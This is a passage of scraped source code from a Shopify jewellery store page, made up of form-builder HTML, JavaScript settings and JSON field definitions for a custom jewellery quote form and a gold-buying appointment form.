*\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"120809-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence    default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"120809-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Jewelry Type\"\u003eJewelry Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"120809-select-1\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"Engagement Ring\" \u003eEngagement Ring\u003c\/option\u003e\n            \n            \u003coption value=\"Ladies Band\" \u003eLadies Band\u003c\/option\u003e\n            \n            \u003coption value=\"Mens Band\" \u003eMens Band\u003c\/option\u003e\n            \n            \u003coption value=\"Pendant \u0026amp; Necklace\" \u003ePendant \u0026 Necklace\u003c\/option\u003e\n            \n            \u003coption value=\"Earrings\" \u003eEarrings\u003c\/option\u003e\n            \n            \u003coption value=\"Bracelets\" \u003eBracelets\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"120809-select-2\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Metal Color\"\u003eMetal Color\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-2\"  id=\"120809-select-2\" class=\"classic-input\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease Select\u003c\/option\u003e\n            \n            \u003coption value=\"White Gold\" \u003eWhite Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Yellow Gold\" \u003eYellow Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Rose Gold\" \u003eRose Gold\u003c\/option\u003e\n            \n            \u003coption value=\"Platinum\" \u003ePlatinum\u003c\/option\u003e\n            \n            \u003coption value=\"Titanium\" \u003eTitanium\u003c\/option\u003e\n            \n            \u003coption value=\"Cobalt\" \u003eCobalt\u003c\/option\u003e\n            \n            \u003coption value=\"Stainless Steel\" \u003eStainless Steel\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"120809-textarea-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Tell Us About Your Custom Jewelry Project \"\u003eTell Us About Your Custom Jewelry Project \u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003ctextarea id=\"120809-textarea-1\"  data-type=\"textarea\" class=\"classic-input\" rows=\"3\" name=\"textarea-1\" placeholder=\"\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \" \u003e\n    \u003clabel for=\"temp-for-120809-file2-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Upload Images of Project\"\u003eUpload Images of Project\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose File or Drag Here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"120809-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-120809-file2-1\"  multiple  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"120809-file2-1\"  multiple name=\"file2-1[]\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n","integration":{"shopify":{"integrationElements":[]}}}}[120809];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : '2mm Comfort Fit Round Solitaire Engagement Ring',
      type : '',
      vendor : 'Sabet',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/nerdy-form-builder/blocks/app-embed-block/69a5a9d9-7d66-4c42-a315-78fd5ac4e441 --><script id="nf-app-data" type="text/javascript">
    

    window['nf-no-request-mode'] = true;
    window['nfn-forms'] = [];
    const nfFormsObj = JSON.parse('{"244":{"id":244,"title":"Make Your Appointment to Sell Gold","name":"We Buy Gold Appointment Form","isModal":0,"titlePosition":"center","description":"<p style=text-align:center;padding:20px><span style=font-size:15px>Describe, What you want to Sell with Charleston Alexander Diamond Importers</span>","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(47,47,47,1)","titleFontSize":28,"titleFontSizeMobile":20,"maxWidth":650,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":2967,"name":"first_name","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2650,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2973,"name":"custom_65151d90d77ac","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2656,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2968,"name":"email","icon":"nf-fas nf-fa-at","type":"text","step":1,"choices":"[]","placeholder":"Email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2651,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":2652,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2969,"name":"phone","icon":"nf-fas nf-fa-phone","type":"text","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2653,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2976,"name":"custom_651527603da57","icon":"nf-fab nf-fa-opencart","type":"text","step":1,"choices":"[]","placeholder":"What You Want to Sell","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"What You Want to Sell","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2660,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":2974,"name":"custom_65151e56f372e","icon":"nf-fas nf-fa-calendar-alt","type":"date","step":1,"choices":"[\\\"Sun\\\",\\\"Mon\\\"]","placeholder":"Appointment Date","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Date","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2658,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"locale":"en","yearBegin":2011,"yearEnd":2031,"pastDatesDisabled":true,"todayDisabled":true,"futureDisabledDaysNumber":0,"disabledIntervals":[],"format":"YYYY-M-D","readOnly":true}},{"id":2975,"name":"custom_65151eee6c5f8","icon":"nf-fas nf-fa-clock","type":"choice","step":1,"choices":"[\\\"10:00 AM - 11:00 AM\\\",\\\"11:00 AM - 12:00 NOON\\\",\\\"12:00 NOON - 1:00 PM\\\",\\\"1:00 PM - 2:00 PM\\\",\\\"2:00 PM - 3:00 PM\\\",\\\"3:00 PM - 4:00 PM\\\"]","placeholder":"Appointment Time","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Appointment Time","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2659,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":2970,"name":"message","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Comment","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Comment","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":2654,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":110},{"id":2972,"name":"submit","icon":"nf-fas nf-fa-paper-plane","type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1},"1430":{"id":1430,"title":"Custom Design Quote","name":"Custom Design","isModal":0,"titlePosition":"center","description":"","padding":25,"paddingMobile":25,"formBorderRadius":10,"borderColor":"rgba(0,0,0,1)","borderSize":0,"errorType":"tooltip","isLabels":0,"addAsterisks":0,"boldLabels":1,"italicLabels":0,"quizMode":0,"frontendValidation":1,"labelAlign":"left","successMessage":"<p style=\\\"text-align: center;\\\"><strong>The form was submitted. Thank you! We&#039;ll get back to you soon!</strong></p>","successMessageBgColor":"rgba(212,237,218,1)","successMessageVisibility":10,"failureMessage":"Form validation failed. Please correct the input data and submit again.","bgColor":"rgba(255,255,255,1)","bgSrc":"","labelsColor":"rgba(0,0,0,1)","inputBackgroundColor":"rgba(255,255,255,1)","inputTextColor":"rgba(0,0,0,1)","inputRadius":0,"inputMargin":16,"inputIconColor":"rgba(73,80,87,1)","inputIconBackground":"rgba(233,236,239,1)","isFullWidth":0,"isBoldTitle":1,"titleColor":"rgba(52,52,52,1)","titleFontSize":22,"titleFontSizeMobile":24,"maxWidth":600,"labelFontSize":16,"isBoxed":1,"isFullWidthSubmit":0,"afterSubmitAction":"form_and_message","redirectUrl":"","submitColor":"rgba(255,255,255,1)","submitFontSize":16,"submitWidth":3,"submitHeight":3,"submitButtonColor":"rgba(0,0,0,1)","submitPosition":"right","submitBorderRadius":4,"siteKey":"","customCss":"","customJs":"","entranceAnimation":"","entranceAnimationDuration":"1.2s","numberOfSteps":1,"hasBranding":0,"fields":[{"id":19274,"name":"custom_662f88e42ce983_99908409","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your First Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"First Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17694,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19275,"name":"custom_662f8943eabf09_52484585","icon":"nf-fas nf-fa-user","type":"text","step":1,"choices":"[]","placeholder":"Your Last Name","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Last Name","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17695,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19278,"name":"phone","icon":"nf-fas nf-fa-phone-alt","type":"phone","step":1,"choices":"[]","placeholder":"Your phone","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your phone","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17699,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19276,"name":"email","icon":"nf-fas nf-fa-at","type":"email","step":1,"choices":"[]","placeholder":"Your email","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Your email","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\Email","label":"Email address","name":"email","errorMessage":"This value is not a valid email address.","id":17696,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true},{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17697,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}]},{"id":19277,"name":"custom_662f89a97ca9c9_40529433","icon":"nf-fas nf-fa-ring","type":"choice","step":1,"choices":"[\\\"Engagement Ring\\\",\\\"Ladies Band\\\",\\\"Mens Band\\\",\\\"Pendant & Necklace\\\",\\\"Earrings\\\",\\\"Bracelets\\\",\\\"Other\\\"]","placeholder":"Jewelry Type","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Jewelry Type","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17698,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19279,"name":"custom_662f8b18bbb616_82859805","icon":"nf-fas nf-fa-list","type":"choice","step":1,"choices":"[\\\"White Gold\\\",\\\"Yellow Gold\\\",\\\"Rose Gold\\\",\\\"Platinum\\\",\\\"Titanium\\\",\\\"Cobalt\\\",\\\"Stainless Steel\\\"]","placeholder":"Metal Color","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Metal Color","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17700,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"settings":{"differentValueAndLabel":false},"defaultValue":"[]"},{"id":19280,"name":"custom_662f8bd3839888_24357141","icon":null,"type":"textarea","step":1,"choices":"[]","placeholder":"Tell Us About Your Custom Jewelry Project","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":1,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"Tell Us About Your Custom Jewelry Project","validationRules":[{"value":"Symfony\\\\Component\\\\Validator\\\\Constraints\\\\NotBlank","label":"Required","name":"required","errorMessage":"This value shouldn&#039;t be blank","id":17701,"mimeTypes":null,"fileMaxSize":null,"pattern":null,"isDeletable":true}],"minHeight":90},{"id":19281,"name":"custom_662f8bf2716216_28921993","icon":"nf-far nf-fa-image","type":"file","step":1,"choices":"[]","placeholder":"Upload Images of 